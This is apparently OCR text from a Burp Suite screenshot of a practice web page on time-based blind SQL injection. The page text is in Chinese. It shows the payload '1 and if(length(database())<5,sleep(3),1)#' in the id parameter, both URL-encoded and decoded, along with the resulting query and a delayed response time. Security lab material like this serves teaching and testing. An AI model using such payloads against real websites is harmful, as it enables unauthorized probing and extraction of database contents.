 Response
Pretty Raw Hex Render
\n
时间盲注
什么都不返回，试试吧
ID 输个1试试? Search
select * from news where id=1 and if(length(database())
<5,sleep(3),1)#
Inspector
Back
Query parameter
Name
id
Value
1%20and%20if(length(database()
)%3c5%2csleep(3)%2c1)%23
Decoded from: URL encoding
1 and if(length(database())<5,
sleep(3),1)#
Cancel Apply changes
1,525 bytes | 3,135 millis